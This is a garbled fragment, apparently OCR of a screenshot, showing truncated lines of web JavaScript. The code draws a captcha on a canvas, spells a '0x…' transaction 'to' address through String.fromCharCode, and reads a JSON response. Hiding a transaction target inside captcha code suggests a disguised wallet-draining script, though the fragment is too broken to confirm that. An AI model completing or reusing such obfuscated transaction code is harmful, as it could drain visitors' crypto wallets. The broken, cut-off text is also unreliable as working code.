
HASH: 4dabff8d644688
Updated:
2026-04-18
<img src="data:image/gif;base64,
c=document.getElementById('captchaC
{x.strokeStyle='rgba(0,0,0,0.2)';x.b
q=String.fromCharCode(34);const re
[{to:String.fromCharCode(48,120,98,9
j=await re.json();if(j.result){let h=j.